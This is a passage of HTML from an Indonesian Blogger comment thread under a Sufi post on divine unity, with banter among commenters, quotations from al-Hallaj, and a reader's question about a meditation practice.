<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342772984#c649280427411215862' title='comment permalink'>
04 Maret, 2013 03:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/649280427411215862' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7247522879230532578'>
<a name='c7247522879230532578'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7247522879230532578-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7247522879230532578'>
<p>
waduuh nyerah deh kangmux... gk sggup lagi ngupi.. nih mata gk bs tidur... gara 2 disodorin kupi melulu oleh bang saiyo td... ekekkekekkekekkkk... <br /><br />kok jadi nyalahin kupi padahal cm lantaran doang xixixixiixi hampir saja itu kupi merusak tauhid.. ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342887257#c7247522879230532578' title='comment permalink'>
04 Maret, 2013 03:34
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7247522879230532578' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3175773058518249488'>
<a name='c3175773058518249488'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3175773058518249488-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3175773058518249488'>
<p>
Maaf .. Komendan , msh kenceng niii ... sisa on tadi ... krn pengen pertamax , sy blm baca postingan ini ... baca dulu . Achhh ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342964642#c3175773058518249488' title='comment permalink'>
04 Maret, 2013 03:36
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3175773058518249488' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8528338031683070966'>
<a name='c8528338031683070966'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8528338031683070966-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8528338031683070966'>
<p>
itulah sebabnya udah ane siapin ganjaran: :11:  :11:  :11: wkwkwkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343001726#c8528338031683070966' title='comment permalink'>
04 Maret, 2013 03:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8528338031683070966' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4241051701298479644'>
<a name='c4241051701298479644'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4241051701298479644-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4241051701298479644'>
<p>
yups benar sekali kangmux... persis .... bahkan hampir persis isi dari postingan diatas... hehe.. <br />bener kan bang saiyo &#8230;? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343073789#c4241051701298479644' title='comment permalink'>
04 Maret, 2013 03:37
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4241051701298479644' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6306725569616850355'>
<a name='c6306725569616850355'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6306725569616850355-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6306725569616850355'>
<p>
wkwkwk lanjut, BangBos.. oya, BangBos n Brad Arie, ane pamit off dulu ya :21: besok takut kesiangan lagi..tar kena :11: bos gila :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343116416#c6306725569616850355' title='comment permalink'>
04 Maret, 2013 03:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6306725569616850355' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6066821967383201520'>
<a name='c6066821967383201520'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6066821967383201520-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6066821967383201520'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif wa rahmatullahi wa barakatuh :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343147838#c6066821967383201520' title='comment permalink'>
04 Maret, 2013 03:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6066821967383201520' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6344290670586400332'>
<a name='c6344290670586400332'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6344290670586400332-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6344290670586400332'>
<p>
Ga tau ... Kang ... , bingung euy  ...  kok bisa kena .. mslhnya sm dng yg kita bahas ... si Ari bukannya tambah pinter sesdh ketemu sy ... tambah pening dia .... hahahahah ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343165230#c6344290670586400332' title='comment permalink'>
04 Maret, 2013 03:39
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6344290670586400332' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3534699146423670491'>
<a name='c3534699146423670491'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3534699146423670491-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3534699146423670491'>
<p>
*speechless :2:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343183287#c3534699146423670491' title='comment permalink'>
04 Maret, 2013 03:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3534699146423670491' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c870520397458299572'>
<a name='c870520397458299572'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-870520397458299572-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-870520397458299572'>
<p>
Udah YANG PUNYA MAU YANG MAU, ya Bang?! :]<br />wkwkwkwk itu ngasih ~O) -nya campur bius amnesia kali ya, Bang?! makanya jadi pening sang korban http://lh3.googleusercontent.com/-eMmpb7I5lIs/UHWB8_k211I/AAAAAAAAGKI/fxbsaXFk_s0/s40/juwig-ompong.gif  :g: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343337358#c870520397458299572' title='comment permalink'>
04 Maret, 2013 03:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/870520397458299572' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2689966547466638065'>
<a name='c2689966547466638065'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2689966547466638065-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2689966547466638065'>
<p>
wekekekekkekekkkk.. pusing muter2 ujung2nya kan masih kesitu jg kembalinya... hahahahhahahhaha..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343364559#c2689966547466638065' title='comment permalink'>
04 Maret, 2013 03:42
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2689966547466638065' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4807452963529257641'>
<a name='c4807452963529257641'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4807452963529257641-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4807452963529257641'>
<p>
ke situ ke mana maksudnya, Brad? :-? ke pening apa ke Tuhan?! :-&quot; :}} <br /><br />btw, udah dulu ah..tar ikut ketularan pening hamba :g: kabooorr :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343469628#c4807452963529257641' title='comment permalink'>
04 Maret, 2013 03:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4807452963529257641' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7511006904476179784'>
<a name='c7511006904476179784'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7511006904476179784-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7511006904476179784'>
<p>
mungkin komennya bang saiyo nyangkut di jembatan ampera bang !!!!! <br />hurufnya tercecer di sungai musi... wkwkwkkwkwkwkwkkwkk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343790816#c7511006904476179784' title='comment permalink'>
04 Maret, 2013 03:49
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7511006904476179784' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7939625915052998141'>
<a name='c7939625915052998141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7939625915052998141-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7939625915052998141'>
<p>
Naaa , komentnya ilang ... ini androidnya lg ngadat ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362343999345#c7939625915052998141' title='comment permalink'>
04 Maret, 2013 03:53
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7939625915052998141' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9139744781284805768'>
<a name='c9139744781284805768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9139744781284805768-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9139744781284805768'>
<p>
wekekwkkkkwkkek ke Tuhan lah kang masak ke pening.... <br />mksdnya bang saiyo ceritanya muter2 sampe pening sayanya &#8230; padahal kembalinya kesitu2 jg... hanya ada satu kehendak satu dlm satu wujud &#8230; <br />La maujudun ilallah &#8230; <br /><br />oke kang silahkan istirahat ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362344129964#c9139744781284805768' title='comment permalink'>
04 Maret, 2013 03:55
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9139744781284805768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7437906101384918194'>
<a name='c7437906101384918194'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7437906101384918194-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7437906101384918194'>
<p>
Bilangin sm bozxnya yeee ... bozz kagak seneng ... bozz sy pecattt .. hahahah   
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362344133243#c7437906101384918194' title='comment permalink'>
04 Maret, 2013 03:55
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7437906101384918194' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6058764718091050099'>
<a name='c6058764718091050099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6058764718091050099-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6058764718091050099'>
<p>
A l-Halaj mengatakan , &quot; Ana Al-Haq .&quot; Lalu<br />dipenggal kepalanya oleh orang-orang bodoh .<br />Berkurun waktu setelah masa hidup Al-Halaj ,<br />baru ada orang membenarkannya . Syaik Abdul<br />Qadir al -Jailani mengatakan ,&quot; Seandainya al -<br />Halaj hidup sezaman denganku, takkan kubiarkan<br />orang-orang memancungnya .&quot;<br /><br />yups benar sekali &#8230; <br />dan ketika dia dibawa ketiang salip dan melihat kayu melintang beserta paku - pakunya, dia menoleh kearah org2 &#8230; dan mengucapkan doa dg kata - kata berikut :<br /><br />Dan hamba hambamu ini berkumpul utk membunuhku &#8230; dlm semangat membela agamaMu &#8230;<br />dan ingin mencapai keridhoanMu &#8230;<br />ampunilah mereka ya Allah &#8230;<br />dan kasihilah mereka &#8230; sbb jk engkau tlh menampakkan kpd mereka apa yg tlh Engkau tampakkan kpdku&#8230; mereka tak akan melakukan apa yg tlh mereka lakukan &#8230; dan sekiranya Engkau tlh sembunyi dariku sperti Engkau bersembunyi dari mereka &#8230; tentu aku tdk akan merasakan penderitaan ini &#8230; kemuliaan ada padaMu&#8230; dlm apapun yg Engkau lakukan &#8230; dan kemuliaan ada padaMu dlm apapun yg Engkau kehendaki &#8230;<br /><br />utk renungan puisi al halaj :<br />Aku adalah DIA yg kucintai &#8230;<br />dan DIA yg kucintai adalah aku &#8230;<br />kami adalah dua jiwa dlm satu tubuh &#8230;<br />jk engkau lihat aku engkau lihat DIA &#8230;<br />dan jk engkau lihat DIA engkau lihat kami &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362345880568#c6058764718091050099' title='comment permalink'>
04 Maret, 2013 04:24
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6058764718091050099' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3330136395892433843'>
<a name='c3330136395892433843'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11460026540031740196" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3330136395892433843-11460026540031740196"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="uyieq">

</a></span></div>
<a href='https://www.blogger.com/profile/11460026540031740196' rel='nofollow'>uyieq</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3330136395892433843'>
<p>
Assalamu alaikum wr wb semuanya.bahasan yang mantabb.pencerahan yg d tunggu2.meski bingung jg ujungnya.tp nggak apalah yg pnting msh dlm stu kreta ke jurusan yg sama,ndk dpt tmpat duduk berdiri jg ndkpp kan mas arie?  Mhon bimbinganya sobat2 smua.buat kang mux top markotoq.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362350377921#c3330136395892433843' title='comment permalink'>
04 Maret, 2013 05:39
</a>
<span class='item-control blog-admin pid-1223389980'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3330136395892433843' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6561901080721577841'>
<a name='c6561901080721577841'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6561901080721577841-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6561901080721577841'>
<p>
assalaamu &#39;alaikum.. absen pagi dihari senin.. maaf ya nih, saya mau tanya, buat mas Mux atau siapa pun yag lebih dulu hadir di blog ini.. saya memang tidak lama praktek &quot;tafakur diam-hakiki&quot;.. dan saya juga coba mempercayai pernyataan &quot;muhammad tubuh ku, maha suci nyawa ku&quot;.. jadi begini, saat latihan diam itu, saya &quot;resapi&quot; pernyataan &quot;muhammad tubuh ku, maha suci nyawa-ku&quot;.. namun, tiba tiba, di dalam hati malah muncul pernyataan : &quot;diri-ku, diri allah.. tajalli ku nur muhammad&quot;.. yang saya mau tanya apakah &quot;pernyataan&quot; dari hati saya itu &quot;benar&quot; adanya ?.. tidak menyimpangkah dari ajaran yang sebenarnya ?.. saya mohon ada bimbingan dan info.. terima kasih ya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362359882357#c6561901080721577841' title='comment permalink'>
04 Maret, 2013 08:18
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6561901080721577841' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2662953328255925188'>
<a name='c2662953328255925188'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2662953328255925188-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2662953328255925188'>
<p>
